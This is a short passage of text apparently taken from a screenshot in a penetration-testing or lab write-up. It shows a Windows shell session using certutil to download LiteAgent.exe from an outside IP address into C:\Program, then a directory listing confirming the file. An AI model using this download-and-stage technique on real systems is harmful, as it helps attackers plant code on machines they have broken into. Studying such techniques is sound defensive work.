 C:\Program>certutil -urlcache -f http://10.6.84.126/LiteAgent.exe LiteAgent.exe
certutil -urlcache -f http://10.6.84.126/LiteAgent.exe LiteAgent.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Program>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\Program
08/21/2023 02:54 PM <DIR> .
08/21/2023 02:54 PM <DIR> ..
08/21/2023 02:54 PM 7,168 LiteAgent.exe
1 File(s) 7,168 bytes
2 Dir(s) 21,041,528,832 bytes free